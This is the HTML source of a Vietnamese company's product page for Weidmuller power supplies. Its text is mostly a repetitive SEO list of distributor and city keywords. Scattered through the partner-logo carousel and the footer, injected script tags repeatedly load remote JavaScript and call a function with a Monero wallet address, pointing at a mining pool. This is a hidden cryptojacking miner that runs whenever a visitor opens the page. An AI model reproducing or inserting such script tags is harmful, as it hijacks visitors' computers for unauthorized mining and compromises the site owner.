cấp&nbsp;Weidmuller H&agrave; Nội,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Bắc Ninh,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Huế,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Quảng Nam,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Đồng Nai,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller C&aacute;t L&aacute;i,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP 1,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP 2,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP I,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller VSIP II,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller khu c&ocirc;ng nghệ cao Quận 9,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Long An,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller Cần Thơ,&nbsp;nh&agrave; cung cấp&nbsp;Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;, nh&agrave; nhập khẩu&nbsp;Weidmuller,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Việt Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller H&agrave; Nội,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Bắc Ninh,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Huế,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Quảng Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Dung Quất,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Đồng Nai,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghệ cao quận 9,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP 1,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP 2,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP I,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller VSIP II,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller khu c&ocirc;ng nghiệp T&acirc;n Tạo,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Long An,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Cần Thơ,&nbsp;nh&agrave; nhập khẩu&nbsp;Weidmuller Ki&ecirc;n Giang, nh&agrave; ph&acirc;n phối Weidmuller S&agrave;i G&ograve;n, nh&agrave; nhập khẩu Weidmuller S&agrave;i G&ograve;n, nh&agrave; cung cấp Weidmuller S&agrave;i G&ograve;n, đại l&yacute; ph&acirc;n phối Weidmuller S&agrave;i G&ograve;n,&nbsp;nh&agrave; ph&acirc;n phối Weidmuller HCM, nh&agrave; nhập khẩu Weidmuller HCM, nh&agrave; cung cấp Weidmuller HCM, đại l&yacute; ph&acirc;n phối Weidmuller S&agrave;i G&ograve;n,&nbsp;nh&agrave; ph&acirc;n phối Weidmuller Việt Nam, nh&agrave; nhập khẩu Weidmuller Việt Nam, nh&agrave; cung cấp Weidmuller Việt Nam, đại l&yacute; ph&acirc;n phối Việt Nam.<br />
&nbsp;<br />
Nh&agrave; ph&acirc;n phối Bộ nguồn PRO DCDC Weidmuller, Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Việt Nam, Distributor Bộ nguồn PRO DCDC Weidmuller Việt Nam,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller, Đại l&yacute;&nbsp;Bộ nguồn PRO DCDC Weidmuller Hồ Ch&iacute; Minh,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller H&agrave; Nội,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Bắc Ninh,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Hải Ph&ograve;ng,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Đ&agrave; Nẵng,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Quảng Nam,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Vũng T&agrave;u,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Ph&uacute; Mỹ,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Dương,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Đồng Nai,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Long An,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Cần Thơ,&nbsp;Đại l&yacute; Bộ nguồn PRO DCDC Weidmuller Huế, nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Việt Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller H&agrave; Nội,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Bắc Ninh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Huế,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Ninh B&igrave;nh,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Quảng Nam,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Dung Quất,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Đồng Nai,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Vsip 1,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Vsip 2,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP I,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP II,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Long An,&nbsp;nh&agrave; ph&acirc;n phối&nbsp;Bộ nguồn PRO DCDC Weidmuller Cần Thơ, distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Việt Nam,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Hồ Ch&iacute; Minh,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller H&agrave; Nội,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Bắc Ninh,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Hải Ph&ograve;ng,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller&nbsp; Huế ,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Đ&agrave; Nẵng,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Quảng Nam,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Dung Quất,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Định,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Đồng Nai,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Vũng T&agrave;u,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Ph&uacute; Mỹ,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller C&aacute;t L&aacute;i,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Dương,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP 1,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP 2,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP I,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP II,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Long An,&nbsp;distributor&nbsp;Bộ nguồn PRO DCDC Weidmuller Cần Thơ, nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Việt Nam,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller H&agrave; Nội,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Bắc Ninh,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Huế,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Quảng Nam,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Đồng Nai,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Vũng T&agrave;u,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller C&aacute;t L&aacute;i,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Ph&uacute; Mỹ,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP 1,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP 2,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP I,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP II,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghệ cao Quận 9,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Long An,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller Cần Thơ,&nbsp;nh&agrave; cung cấp&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;, nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Việt Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Hồ Ch&iacute; Minh,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller H&agrave; Nội,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Bắc Ninh,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Hải Ph&ograve;ng,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Huế,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Quảng Nam,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Đ&agrave; Nẵng,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Định,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Dung Quất,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Kh&aacute;nh Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Thuận,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Đồng Nai,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghiệp Amata Bi&ecirc;n Ho&agrave;,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghệ cao quận 9,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP 1,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP 2,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP I,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller VSIP II,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller B&igrave;nh Dương,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghiệp T&acirc;n B&igrave;nh,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller khu c&ocirc;ng nghiệp T&acirc;n Tạo,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Long An,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Cần Thơ,&nbsp;nh&agrave; nhập khẩu&nbsp;Bộ nguồn PRO DCDC Weidmuller Ki&ecirc;n Giang<br />
&nbsp;<br />
&nbsp;
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</div>



</main>
    
<section id="partner">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="slide-partner">
                    <div class="owl-carousel">
                                <div class="item">
                                    <a href="tienhungtech.com" title="BICH HANH" target="_blank"><img src="/Document/Images/partner/1446191000_logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="tien hung " target="_blank"><img src="/Document/Images/partner/kinh-do.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="POSCO" target="_blank"><img src="/Document/Images/partner/POSCO_logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="HOLCIM" target="_blank"><img src="/Document/Images/partner/holcim-logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="tien hung " target="_blank"><img src="/Document/Images/partner/24_Duy_Tan.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="BULESCOPE" target="_blank"><img src="/Document/Images/partner/Bluescope-logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="TON DONG A" target="_blank"><img src="/Document/Images/partner/TON-DONG-A.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="THP" target="_blank"><img src="/Document/Images/partner/thp-group.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="DAM CA MAU" target="_blank"><img src="/Document/Images/partner/Dam-Ca-Mau.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

    <footer class="footer-page">
        <div class="container">
            <div class="row">
                
        <div class="col-sm-6 col-md-3">
            <div class="item-box-footer">
                <h2>GIỚI THIỆU</h2>
                <ul class="menu-footer">
                            <li><a href="/tin-tuc/gia-tri-cot-loi--234360" title="Gi&#225; trị cốt l&#245;i.">Gi&#225; trị cốt l&#245;i.</a></li>
                </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="item-box-footer">
                <h2>CH&#205;NH S&#193;CH TIẾN HƯNG</h2>
                <ul class="menu-footer">
                            <li><a href="/tin-tuc/chinh-sach-bao-mat-234364" title="Ch&#237;nh s&#225;ch bảo mật">Ch&#237;nh s&#225;ch bảo mật</a></li>
                            <li><a href="/tin-tuc/chinh-sach-doi-tra-hang-234363" title="Ch&#237;nh s&#225;ch đổi trả h&#224;ng">Ch&#237;nh s&#225;ch đổi trả h&#224;ng</a></li>
                            <li><a href="/tin-tuc/chinh-sach-van-chuyen-va-giao-hang-234362" title="Ch&#237;nh s&#225;ch vận chuyển v&#224; giao h&#224;ng">Ch&#237;nh s&#225;ch vận chuyển v&#224; giao h&#224;ng</a></li>
                            <li><a href="/tin-tuc/chinh-sach-bao-hanh-234361" title="Ch&#237;nh s&#225;ch bảo h&#224;nh">Ch&#237;nh s&#225;ch bảo h&#224;nh</a></li>
                            <li><a href="/tin-tuc/quy-dinh-va-hinh-thuc-thanh-toan-234359" title="Quy định v&#224; h&#236;nh thức thanh to&#225;n">Quy định v&#224; h&#236;nh thức thanh to&#225;n</a></li>
                </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            </div>
        </div>

                
<div class="col-sm-6 col-md-3">
    <div class="item-box-footer">
        <h2>Về chúng tôi</h2>
        <ul class="menu-footer about">
            <li class="name"><a href="javascript:;">C&#212;NG TY CỔ PHẦN TỰ ĐỘNG TIẾN HƯNG</a></li>
            <li class="address"><i class="fa fa-map-marker"></i><a href="javascript:;">1/80 Cầu X&#233;o, Phường T&#226;n Sơn Nh&#236;, Quận T&#226;n Ph&#250;, TP.HCM,</a></li>
            <li class="phone"><i class="fa fa-phone"></i><a href="javascript:;">+84 933 744 776</a></li>
            <li class="hotline"><i class="fa fa-mobile"></i><a href="javascript:;">028 62828 668</a></li>
            <li class="email"><i class="fa fa-envelope"></i><a href="mailto:info@tienhungtech.com">info@tienhungtech.com</a></li>
            <li class="email"><i class="fa fa-bank"></i><a href="javascript:;">0314184534</a></li>
        </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

    </div>
</div>
<div class="col-sm-6 col-md-3">
    <div class="item-box-footer">
        <h2>Fanpage Facebook</h2>
        <div class="fanpage">
            <div class="fb-page" data-href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour"></a></blockquote></div>
        </div>
    </div>
</div>

            </div>
        </div>
    </footer>
    <section class="sub-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-7 copyright">
                    <p>© 2026 Bản quyền thuộc về TienHungTech.com. Thiết kể bởi <a href="/">TienHungTech.com</a></p>
                </div>
                <div class="col-sm-12 col-md-5">

                </div>
            </div>
        </div>
    </section>

    <script src="/bundles/bootstrap?v=S3y-0UgKhpXuvFUzDioVbtrfDKY1_U9nJFQmwUH6FIw1"></script>

    
    <div id="fb-root"></div>
    <script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8&appId=275352342827044";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58601470ddb8373fd2b35764/default';
s1.charset='UTF-8';
